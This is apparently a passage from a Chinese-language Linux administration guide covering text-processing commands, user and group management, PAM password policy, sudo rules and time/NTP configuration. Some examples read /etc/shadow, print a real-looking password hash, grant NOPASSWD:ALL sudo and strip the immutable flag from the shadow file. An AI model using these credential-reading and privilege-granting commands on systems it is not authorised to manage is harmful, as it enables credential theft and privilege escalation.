如果要操作的文件名开头为-减号，则rm/mv/cat等命令不支持直接操作这些名字的文件，如要查看当前目录下的 -test 文件，方法有：
①可以加--参数，2个减号
# cat -- -test

②可以加./前缀，如
# cat ./-test

③可以使用<重定向输入
# cat <-test


★echo
# echo haha xxxx #输出echo后面的字符，可以不用引号包围起来
# echo "haha xxxx" #输出echo后面的字符，不显示最外层引号
# echo -n "haha xxxx" #不在字符串后面生成换行符，默认是有换行的

# echo -e "haha\nxxxx" # -e参数允许后面的字符串进行\转义，默认不转义
# echo -e "haha\033[32mgreenStr\033[0m" #输出带颜色的字符串
# echo -e "haha\033[31;46mgreenStr\033[0m"

命令行输出字符的颜色设置
\033[前景色编号;背景色编号m #设置颜色的格式，放在每个字符前面，背景色可不设置（用默认的）默认为 \033[0m 设置完颜色后，要在字符末尾接上\033[0m恢复默认的颜色（详情请见第19章的vt100终端）
颜色对应的编号：
颜色 | 前景色编号 | 背景色编号
黑 | 30 | 40
红 | 31 | 41
绿 | 32 | 42
黄 | 33 | 43
蓝 | 34 | 44
紫红 | 35 | 45
青蓝 | 36 | 46
白 | 37 | 47

★grep
# grep "strxx" xxx.file #默认是匹配一个字符串，不区分前后边界
# grep -w "strxx" xxx.file #匹配一个单词，以空格为前后边界
# grep -n "strxx" xxx.file #-n表示输出匹配的内容的行号:匹配内容本身
# grep -F "ab#c.*dd" xxx.file #-F表示不按正则表达式去匹配（根据引号里的字符串原样匹配
# grep -E "strxx|stryy" xxx.file #或，-E表示按正则表达式去匹配
# grep -E "strxx.stryy" xxx.file #与
# grep -e "strxx" -e "stryy" xxx.file #或
# grep -v "strxx" xxx.file #非
# grep -C 5 "strxx|stryy" xxx.file #匹配时显示上下文各5行
# grep -a "stryy" xxx.file #匹配二进制文件里的字符串
# grep -r "stryy" /root/ #在指定目录中查找含有此字符串的文件
示例：
[root@localhost ~]# cat xxx | grep -nF "ab#c.*dd"
1:ab#c.*dd
5:ab#c.*dd xcc
6: ab#c.*dd

^[[:space:]]* #表示匹配任意数量的 空白字符（包括空格、制表符\t、换行符\n等，等价于\s
^ #正则锚点，匹配行的开头（表示后续字符必须出现在行首位置）
* #正则量词，匹配前面的字符（这里是空白字符）出现 0 次或多次
+ #正则量词，匹配前面的字符（这里是空白字符）出现 1 次或多次（至少要出现一次）

[[:space:]] #是POSIX 标准的字符类，兼容所有 Unix/Linux 系统（如 CentOS、Ubuntu、macOS），以及老旧的grep版本
\s #是 Perl 风格的正则符号，部分grep版本（如默认的 GNU grep）支持，但在 POSIX 标准的grep中可能不生效；因此，若需跨平台兼容，优先使用[[:space:]]

★awk
# awk '{print $1}' xxx.file #默认以空白符为分隔符，输出每行第一个字段（第一列）

# print后面的 $0表示一整行，$1表示分割后的第1列，$2即第2列

# awk -F "," '{print $1}' xxx.file # -F 指定分割符， -F "\"" 以"为分割符
# awk '{print $1 $2}' xxx.file #输出每行的第1和第2列，列之间无分隔
# awk '{print $1,$2}' OFS="\t" xxx.file #输出每行的第1和第2列，列之间用Tab进行分隔
# awk '{print $1,$2}' xxx.file #输出每行的第1和第2列，列之间用空格进行分隔

# awk '{print $1,$NF}' xxx.file #输出每行的第1列和最后一列
# awk '{for (i=2;i<=NF;i++)printf("%s ",$i);print ""}' xxx.file #输出每行的第2列到最后一列

# awk 'NR!=1{print}' xxx.file #不输出第一行
# awk 'NR==1{print}' xxx.file #只输出第一行
# awk 'NR==2,NR==4{print $1}' xxx.file #输出第2行到第4行的第1列
# awk 'NR==2,NR==$NR{print}' xxx.file #输出第2行到最后一行
# awk 'NR>=2{print}' xxx.file #输出第2行到最后一行

# awk '/\/boot/{print}' /etc/fstab #输出正则表达式匹配上的内容

★sed
sed -i会将更改写入文件中，如果指定的文件为链接，则链接不复存在，变成新的实体文件，更改只影响链接，对应的原实体文件不会更改，所以sed不能对链接文件进行操作！

# sed -i "/strxx/d" xxx.file #删除匹配strxx字符串的所有行
# sed -i "/^$/d" xxx.file #删除所有空行
# sed -i "/strxx/s/yes/no/" xxx.file #将匹配strxx的所有行的yes替换为no
# sed -i "/strxx/i\yyyy" xxx.file #在匹配的行上面插入一行yyyy
# sed -i "/strxx/a\yyyy" xxx.file #在匹配的行下面插入一行yyyy
# sed -i "/^strxx/c\yyyy" xxx.file #（^匹配以strxx开头的行）将匹配的行替换为yyyy
# sed -e "s/[()]//g" xxx.file #匹配() []且替换为空，即删除 ()[]

# sed -i "Centos7.*" xxx.file # .* 表示匹配任意个字符

# sed -ne '/-BEGIN CERTIFICATE-/,/-END CERTIFICATE-/p' test.crt
#匹配含有-BEGIN CERTIFICATE-的行到含有-END CERTIFICATE-的所有行，并输出

# sed -ne '1,3p' test.crt #只输出从1到3这3行
# sed '3,22d' test.crt #删除从3到第22行

# sed -i '/^server/s/^/#/' ./xxx #匹配关键字所在行，并在行首添加#号
# sed -i '/server/s/^#//' ./xxx #匹配关键字所在行，并将其行首的#号删除
# sed -i '3a\xxx' fileName #在第3行后新增一行内容xxx

★tr字符过滤及偏移操作
tr只接收标准输入，可用|管道符进行输入
# cat xxx.file | tr -d "+=" #过滤+号和=号
# cat xxx.file | tr -d "\t" #过滤Tab制表符号
# echo "strx" | tr "a-zA-Z" "e-za-dE-ZA-D" #将字母偏移一定的数值，即每个字母都按一样的顺序往前或往后挪
# echo "pdeo eo lwoosz" | tr "a-zA-Z" "e-za-dE-ZA-D"
this is passwd

★cut字符串分割
# echo "strxxxx" | cut -d "/" -f1 #切割，以"/"为分割符，输出第1个字段
# cut -d: -f1,6 --output-delimiter=" " /etc/passwd #以空格分隔输出的列


★base64
# echo "aGVsbG8K" | base64 -d #解码base64字符串
# echo "yes" | base64 #以base64编码字符串

★uuidgen生成uuid
UUID 以32个十六进制数表示，分为5组，格式为 8-4-4-4-12
# uuidgen #生成uuid
8332e959-0b54-401f-bcdc-768bee575352

★生成随机字符串
# openssl rand -base64 20 #随机生成20个字节并用base64编码，生成随机字符串
# openssl rand -base64 20 | tr -d '+/=' | cut -c 1-16 #排除+/=字符，再截取前16个字符
# uuidgen | tr -d '-' | cut -c 1-16 #这个少一些，只有数字及小写字母a-f

★dos2unix换行符转换
# dos2unix fileName #将文件换行符转为Unix换行符

★iconv字符编码转换
# iconv -f gbk -t utf8 xxx.txt -o new.txt #将xxx.txt转为utf8编码输出到new.txt
# iconv --from-code=gbk --to-code=utf8 xxx.txt -o new2.txt #-f同--from-code= -t同--to-code=

★uniq查看相同字符的行数
# cat data.txt | sort | uniq -c | grep -w 1 #查看文件中重复行数为1的 内容

★diff对比文本文件
# diff /etc/ssh/sshd_config /etc/ssh/sshd_config-back #无差异则不输出任何结果
84c84 #差异所在行数，下面为差异内容
< GSSAPIAuthentication no
---
> GSSAPIAuthentication yes
121c121 #差异所在行数，下面为差异内容
< UseDNS no
---
> #UseDNS no

★sort排序
sort可对文本进行排序，按行来排序，每行默认以空格为分割符，对第一列升序排序，支持管道输入
# sort 文件名 #对文本文件内容排序，仅输出，不改变文件本身

# sort test.txt -t ":" -k 2 -n # -t指定分割符，-k指定按某列进行排序（从1开始），-n表示按照那列字符对应的数字数值大小排序，否则会按数字字符第1位开始比较


# sort -u xxx.txt #去除重复项再排序

★xxd二进制文件查看及转换
# yum install vim-common
# echo "7468697320697320706173737764" | xxd -r -ps > file.bin
#将十六进制数转为字节并输出到file.bin文件里
# echo "0x74 0x68 0x69 0x73 0x20 0x69 0x73 0x20 0x70 0x61 0x73 0x73 0x77 0x64" | xxd -r -ps > file.bin
#同上，支持16进制数带0x前缀及空格隔开
# echo "0x74, 0x68, 0x69, 0x73, 0x20, 0x69, 0x73, 0x20, 0x70, 0x61, 0x73, 0x73, 0x77, 0x64" | xxd -r -ps > file.bin
#同上，支持16进制数带0x前缀及逗号空格隔开

# xxd filexxx.bin c16dump.txt #将二进制文件转为十六进制文本内容输出，默认输出格式如下：

# xxd -g 1 file.bin #将二进制文件转为十六进制数时，-g指定分隔的字节数，1到n为一组以空格分隔，方便阅读；不指定-g时默认以2个字节为一组

# xxd -r c16dump.txt reverse.bin #将xxd导出的十六进制格式内容（默认格式）转为原来的二进制文件

# xxd -ps data.bin #将二进制文件转为纯十六进制数，默认小写字母
af6bc9232469732fa06173c3ae6d
# xxd -ps -u data.bin #将二进制文件转为十六进制数，-u指定用大写字母
AF6BC9232469732FA06173C3AE6D
# xxd -ps -u -c 16 xxx.cap #将二进制文件转为十六进制数，-c 16表示每16字节为一行，一字节用2个十六进制数表示，所以一行为32个十六进制数；默认30个字节为一行
D4C3B2A1020004000000000000000000
0000040001000000067B5C6475980700
6200000062000000000C2988D75F000C
2933E5BE080045000054A3A940004001

★重定向式输入参数到shell脚本中
示例：
# vi test.sh #脚本内容如下，运行过程中要求输入name及age两个参数
#!/usr/bin/bash
echo hello welcome to bash
read -p "name: " name
echo your name is $name
read -p "age: " age
echo your age is $age
echo end of this script

运行脚本时，需要交互式地输入2个参数，如何一行命令完成这个脚本呢？
# bash test.sh < <(echo cof-lee; echo 18) #结果如下：

#第一个<小于号与第2个小于号之间必须有一个空格，第2个小于号与(小括号之间不可有空格
或者：
# (echo cof-lee; echo 18) | bash test.sh

★split切割文件
# split -b 20M python_3.7.13.tar "python_3.7.13.tar.part"
#切割后的文件以.partaa开始编号

#切换后，再把小文件上传到目标服务器，然后如何合并呢？用cat命令重定向即可，例如：
# cat filexx.tar.part* >> newFilexx.tar

第9章、用户和组操作

★用户操作
# useradd 用户名 #创建一个用户
# useradd -m 用户名 #创建一个用户，-m表示自动创建用户家目录
# id 用户名 #查看该用户的基本信息
uid表示用户的唯一标识，gid表示该用户当前的属组id，groups表示用户的属组
新创建用户时，默认是会创建一个和用户名同名的组，这个组叫做私有组，新创建的用户默认加入和用户名同名的私有组中。如果想将用户再加入其他组中，那么其他组对于该用户而言，就是附加组（也要次要组）。一个用户可以加入多个组中。
# useradd userName --comment "xx yy zz" #创建用户时，指定用户的描述信息，描述信息也可作为用户全名
# cat /etc/passwd | grep userName
userName:x:1000:1000:xx yy zz:/home/cof:/bin/bash

# usermod -G 组名 用户名 #将用户加入附加组中，-G时主组仍在
# -g时用户不再属于原主组了，-g只有一个组，-G可加入多个组
# 如果用户原来已经有多个附加组了，在使用 -G添加新的附加组时，要把它原来的附加组都带上，
# 否则会有附加组丢失的风险，比如：
# usermod -G newGroupName,oldgrp1,oldgrp2 #多个组名之间用逗号分隔

# useradd -u 1004 用户名 #创建用户同时指定其uid为1004,uid可自定义
#旧版的系统中，普通用户的默认uid是从500开始编号的，Centos7中是从1000开始编号

# usermod -u 1009 用户名 #修改用户的uid为1009

# useradd -G 附加组名 用户名 #创建一个用户，同时加入附加组中

# passwd -S 用户名 #查看该用户的密码状态
密码状态说明：
LK 表示锁定，用户不能登录系统
PS 表示密码已设置，可登录系统
NP 表示无密码（可本地登录，不能远程登录）

# passwd 用户名 #给用户设置密码（输入密码时是没有显示的）


# passwd -l 用户名 #锁定用户，用户被锁定后不能登录系统，密码状态为LK
# passwd -u 用户名 #解除锁定，可登录
# passwd -d 用户名 #清除用户的口令，用户的密码状态变成NP

# usermod -l Licof coflee #将coflee用户更名为Licof，其家目录不变
# coflee之前家目录为/home/coflee，更名为Licof后，再登录系统，其家目录仍然为/home/coflee

如何确认用户的家目录呢？
在/etc/passwd文件里查看，第5个字段，如下图，可见用户更名后，其家目录没有变

# usermod -d /home/Licof Licof #将Licof用户的家目录指定为/home/Licof
#设置时，先为该用户创建/home/Licof目录，然后将该目录的属主改为Licof，且该用户要先退出登录，才能重新指定其家目录为/home/Licof，用户再次登录系统后，就会进入/home/Licof的目录

# usermod -d /home/xxx -m xxx #指定xxx用户的家目录为/home/xxx，且把原来的家目录里的文件移到新的家目录中（-m表示自动创建用户家目录）
# userdel xxx #删除用户，保留其家目录
# userdel -r xxx #删除用户且不保留其家目录
# useradd -d /www -M 用户名 #创建用户，指定其登录的默认目录为/www，且不为该用户创建家目录
# useradd -s /sbin/nologin 用户名 #创建非登录用户
#创建用户时，指定其登录的shell为/sbin/nologin，表示没有shell，即不能登录系统

★组操作
# groupadd -g 3000 组名 #创建一个组并指定其组id为3000
# groupmod -n xxx coflee #将coflee组更名为xxx
# groupdel 组名 #删除该组
# gpasswd -d 用户名 组名 #将用户从附加组中移除，只可从附加组中移除
# gpasswd -M user1,user2,user3 root #向root组中批量添加成员user1,user2,user3
# gpasswd -a user1 root #把用户user1添加到root组中

★用户及组信息查看
# who #查看系统当前登录的用户
# whoami #查看自己是哪个用户

# id 用户名 #查看指定用户的信息，不指定用户名时，默认是查看自己


# groups 用户名 #查看指定用户的属组信息，不指定用户名时，默认是查看自己的当前属组（主组）

一个用户可以属于多个组，但在同一时刻，只能属于某个具体的属组，叫做主组
# newgrp 组名 #切换当前用户的主组
# su 用户名 #切换用户
# su - 用户名 #切换用户并进入其家目录

# chage -l user1 #查看用户账号过期信息

★linux中存放用户信息的文件为/etc/passwd，存放用户密码的文件为/etc/shadow
存放用户组信息的文件为/etc/group

★自动产生的用户uid范围由/etc/login.defs文件里的UID_MIN和UID_MAX参数定义
# cat /etc/login.defs | grep UID_MIN

# cat /etc/login.defs | grep UID_MAX

# more /etc/default/useradd #添加用户时的默认参数
# useradd defaults file
GROUP=100
HOME=/home
INACTIVE=-1
SHELL=/bin/bash
SKEL=/etc/skel
CREATE_MAIL_SPOOL=yes

★用户密码策略
★1.用户口令时效，密码有效期
# chage -d 0 用户名 #该用户下次登录系统时，必须更改密码，
# -d表示允许不更改密码的天数，0表示下次登录就得更改
# chage -M 3650 用户名 #修改用户的密码过期时间，99999为“从不过期”
# chage -m 2 -M 30 -W 3 用户名 #该用户在将来的2至30天内必须更改密码，且在30天到期前3天会提醒
# chage -E 2099-12-30 用户名 #指定用户帐号被锁定的日期（帐户过期时间）
# chage -l cof #查看cof用户的口令时效信息

# vi /etc/login.defs #用户密码策略配置，仅对新创建的用户生效
PASS_MAX_DAYS 20 #默认为99999，改为20
PASS_MIN_DAYS 0
PASS_MIN_LEN 5 #密码最小长度，使用pam_cracklib模块后该参数不再有效
PASS_WARN_AGE 7


# cat /etc/shadow | grep lee
lee:$6$mI2pfRPhHWw0DoPB$o3iZXYvAY77Htdym.qOrfsUkxbecdqxJkiwJ/tYs1O1Wy4pg.zMnIuwPBmBkptMpXgKPXE/wIOglJ0EkDn/Kf.:19475:0:20:7:::

★2.密码复杂度设置
EL7及之后的系统使用PAM的pwquality模块实现，EL6及之前的系统使用pam_cracklib.so模块实现
pam_cracklib.so及pam_pwquality.so模块（二选一）可对用户修改密码时检查密码的复杂度，满足要求才能成功修改密码。

#用户改的新密码不能与过去最近5次使用过的密码相同
# vi /etc/pam.d/system-auth #在以下这行末尾添加 remember=5
password sufficient pam_unix.so sha512 shadow nullok try_first_pass use_authtok remember=5

#用户密码复杂度要求 至少要有5个数字及3个特殊符号，至少一共要有12个字符
# vi /etc/pam.d/system-auth #添加以下一行，放在password类型的首行
password requisite pam_pwquality.so try_first_pass retry=3 minlen=12 dcredit=-5 ocredit=-3

★用户的历史密码hash值存放在/etc/security/opasswd文件中
参数说明：
retry=3 修改密码时输入密码出错时可以重试的次数
minlen=12 密码最小长度
lcredit=-1 密码中至少要有1个小写字母
ucredit=-2 密码中至少要有2个大写字母
dcredit=-5 密码中至少要有5个数字
ocredit=-3 密码中至少要有3个特殊字符
*credit后的数字>0时表示新密码中此类字符出现一次则加N分，此时minlen的值为总分数；<0时表示新密码中数字出现最少次数
maxrepeat=N 拒绝包含多于N个相同连续字符的密码。 默认值为0表示禁用此检查
maxsequence=N 拒绝包含长于N的单调字符序列的密码。默认值为0表示禁用此检查。实例是'12345'或'fedcb'。除非序列只是密码的一小部分，否则大多数此类密码都不会通过简单检查。
difok=3 新密码中必须有3个字符与旧密码不同
difignore=23 在difok之前输入多少个字符时，difok就会被忽略，默认23个字符
minclass=4 新密码中字符类别最小数目（一般有4种：数字，大写字母，小写字母，特殊字符）
enforce_for_root 即使是root用户也要求符合密码复杂性策略，建议配置

★3.登录失败锁定
# vi /etc/pam.d/system-auth #控制台登录失败5次锁定10分钟（600秒）
auth required pam_tally2.so onerr=fail deny=5 unlock_time=600 root_unlock_time=600

# vi /etc/pam.d/sshd #ssh登录失败5次锁定10分钟（600秒）
auth required pam_tally2.so onerr=fail deny=5 unlock_time=600 root_unlock_time=600

★有时符合密码策略也改不了密码
原因有可能是/etc/shadow文件被设置了隐藏的只读权限
# lsattr /etc/shadow
----i----------- /etc/shadow
# chattr -i /etc/shadow #去除只读限制，然后再改密码即可

第10章、sudo用户权限分配
普通用户能够执行的命令有限，要想执行更多的命令（以root身份执行）时，可以把该用户或用户组设置为sudo用户，然后指定其能够执行的命令即可。

sudo全称为 substitute user do（代替某用户去执行命令，以某用户的身份去执行命令）

由root用户去进行以下操作：
# visudo #编辑sudo配置文件，操作同vi命令，按下i键即可输入配置文本，在配置文件的任意行输入都行
user1 ALL=(root) CMD
#↑用户名 ↑以root的身份 ↑能执行的命令
user2 ALL=(root) ALL #表示user2用户能以root的身份执行所有的命令
Tom ALL=(root) NOPASSWD:ALL #表示Tom用户在输入sudo命令后可直接执行后面的命令，不需要输入用户密码（默认时，每5分钟要求输入一次用户密码）

#如果不想赋予用户所有的命令，可以自定义命令集合，然后放到用户CMD那里
Cmnd_Alias VIHTTP = /usr/bin/vi /etc/httpd/*
Cmnd_Alias SYSTEMCTL = /bin/systemctl start *, /bin/systemctl stop *, /bin/systemctl restart *, /bin/systemctl status *
#表示定义2个别名，代表后面的那几个命令，再放到用户的CMD那里，表示该用户能以root身份执行这些命令。每个命令后都要有一个逗号，再接一个空格。最后一个命令后面不需要有逗号
#命令要写绝对路径，命令后可以跟目录，表示该命令只能操作该目录下的文件
#命令后可以接参数，表示只能执行这些参数，未列出的参数不能执行
coflee ALL=(root) VIHTTP, SYSTEMCTL #表示coflee用户能执行这2个命令集合
%wheel ALL=(root) ALL #表示wheel组的用户可执行所有命令
#用户组前有%百分号，用户前面没有百分号
#配置完后，保存并退出即可生效

# vi /etc/sudoers #同visudo命令，只是这里直接操作配置文件了
# sudo -l #列出当前用户能执行的sudo命令

visudo只能看到/etc/sudoers文件的内容，它默认引入/etc/sudoers.d目录下的所有配置
即/etc/sudoers默认有一条配置：
includedir /etc/sudoers.d #即使注释了这行也是会引入的
所以还得检查下/etc/sudoers.d/目录下是否有其他sudo配置文件，比如有些云服务器默认配置有初始化用户的sudo权限配置文件/etc/sudoers.d/90-cloud-init-users
# cat /etc/sudoers.d/90-cloud-init-users #普通用户的sudo配置文件，内容示例如下：
cloud-user ALL=(ALL) NOPASSWD:ALL

★vi编辑文件时发现忘记使用sudo
当vi编辑文件后，想保存时，才发现没有执行sudo vi，强制保存也没有权限，此时可以不退出vi，
在普通模式下输入命令
:w !sudo tee %

★shell内置命令无法使用sudo？
有时sudo cd /path/xxx 想用sudo权限进入某目录，结果提示：
sudo: cd: command not found 命令找不到
此时可以用sudo打开一个新的bash，在新的bash里执行cd等内置命令
# sudo bash #进入新的shell后，提示符变成root@xxx

★使用sudo时要求输入root用户的密码？
默认情况下，用户使用sudo命令时，要求输入的密码为 用户自己的认证密码，而不会是root用户的
如果配置了以下2行：
Defaults targetpw # ask for the password of the target user i.e. root
ALL ALL=(ALL) ALL # WARNING! Only use this together with 'Defaults targetpw'!
#则，用户使用sudo命令时，要求输入root密码，因为以上2行的意思是：当我们想要以目标用户身份执行sudo命令，则需要匹配目标用户的密码。而sudo命令，默认是切换为root用户去执行命令。
也可使用sudo -u 用户名 以指定目标用户身份执行命令，比如：
sudo -u cof ls -lh #以cof用户身份去执行 ls -lh 命令

★记录sudo日志
# vi /etc/sudoers #添加以下一行
Defaults logfile=/var/log/sudo.log
# vi /etc/rsyslog.conf #添加以下一行
local2.debug /var/log/sudo.log
# touch /var/log/sudo.log #创建日志文件
# systemctl restart rsyslog

查看日志：
# cat /var/log/sudo.log
Jun 7 02:50:25 : cof : TTY=pts/1 ; PWD=/home/cof ; USER=root ; COMMAND=/bin/vi
/etc/passwd
Jun 7 02:50:54 : cof : TTY=pts/1 ; PWD=/home/cof ; USER=root ; COMMAND=/bin/cat
/etc/shadow

第11章、时间服务

★查看系统时间
# date #查看当前的时间
# date -d @秒数 #查看时间戳秒数对应的时间
# date +"%Y-%m-%d %H:%M:%S" #以指定的格式显示当前时间
2024-08-06 21:36:22
# timedatectl #查看详细的时间信息

# uptime #查看系统运行时长，显示的第一个时间为当前时间，UP之后的时间为开机运行时长（时:分）

★时区相关知识
时区 | 时区名称 | 城市时区 | 不区分城市的时区
0时区 | UTC 或 GMT | Europe/London | Etc/UTC
东8区 | CST 中国标准时间 | Asia/Shanghai Asia/Hong_kong | Etc/GMT+8
东9区 | JST | Asia/Tokyo | Etc/GMT+9
西4区 | EDT 美国东部夏令时
西5区 | EST 美国东部标准时间 | America/New_York | Etc/GMT-5
西6区 | CST 美国中部时间
西7区 | MST 美国山地时间
西8区 | PST 美国太平洋时间
西9区 | AKST 美国阿拉斯加时间
西10区 | HST 美国夏威夷时间

GMT格林尼治时间，Greenwich Mean Time，确立于1884年
UTC世界统一时间/世界协调时间Universal Time Coordinated，确立为1967年
DST（Daylight Saving Time）夏令时，无具体时区

标准时间：
格林威治Greenwich（也有译为“格林尼治”）天文台在英国伦敦东南，是世界计算时间和地理经度的起点。
1884年的“国际经度会议”，确定通过该天文台中星仪的子午线为“零度经线”。向东称“东经”，向西称“西经”（东西半球由此经线区隔）。东经西经各为180度，每15度为一个时区，相邻时区相差1小时。

夏令时：
早在1784年，因为照明能源成本比较高，为了节约照明用电，本杰明·富兰克林在担任美国驻法国大使期间提出夏令时的建议：
在昼长夜短的季节（夏季），将时间调快一个小时，可以充分利用阳光，缩短照明时间，从而达到节约能源的效果。同时，夏令时也旨在提醒人们早起早睡，养成良好的生活习惯，提高生活质量。

1916年德国率先执行夏令时，夏天时钟加快一小时（时钟+1小时，0点变1点），然后各国纷纷跟进。中间不少国家执行了又取消，过些年又执行。

美国和加拿大从3月的第二个星期天至11月的第一个星期天，实行夏令时。

欧盟规定，从3月最后一个星期天到10月最后一个星期天，实行夏令时。10月最后一个星期天，就要改成冬令时。
冬令时的调整是这样处理：在当前（夏令时）的时间基础上，往回调一个小时。
也就是说，到了10月27日凌晨，格林威治时间（UTC）1点，欧盟国家都把时钟往回退一个小时，1点改成0点；东一时区的（UTC+1），2点改成1点；东二时区（UTC+2）的，3点改成2点。

澳大利亚、新西兰因为在南半球，所以秋天进入夏令时

俄罗斯、土耳其、白俄罗斯等国家，老早觉得每年两次改时间太烦，就取消了夏令时，所以不需要调整。
中国大陆地区，曾经于1986年执行过夏令时，后来觉得麻烦，所以只执行了6年，1992年起就取消了

★系统时间设置
# timedatectl status #先查看时间基本信息，默认情况下是使用NTP服务的
# timedatectl list-timezones #列出所有预设的时区
# timedatectl set-timezone Asia/Shanghai #设置时区为上海时区
# timedatectl set-ntp false #不使用ntp，需要用的话把false改为true
# timedatectl set-time "2019-12-11 17:01:00" #设置日期及时间（需要关闭ntp）
# timedatectl set-local-rtc 1 #将硬件时钟设置为系统本地时间（这里指上海时区的）
# timedatectl set-local-rtc 0 #将硬件时钟设置为系统UTC世界时间

# date -s "20230105 22:20:00" #设置时间
# hwclock -r #查看bios时间
# hwclock -w #将系统时间写入bios

时区设置后，就是将/etc/localtime指向某个具体的时区文件

Centos6时区设置：
# vi /etc/sysconfig/clock
ZONE="Asia/Shanghai"

★ntp服务器地址
中国大陆可访问的：
cn.ntp.org.cn
ntp.ntsc.ac.cn
ntp.aliyun.com
世界性的：
us.pool.ntp.org
cn.pool.ntp.org
hk.pool.ntp.org
stdtime.gov.hk
1.nettime.pool.ntp.org # 0,1,2
0.centos.pool.ntp.org #0,1,2

★chronyd
# yum install chrony #安装chrony（ntp客户端工具，也可作服务端）
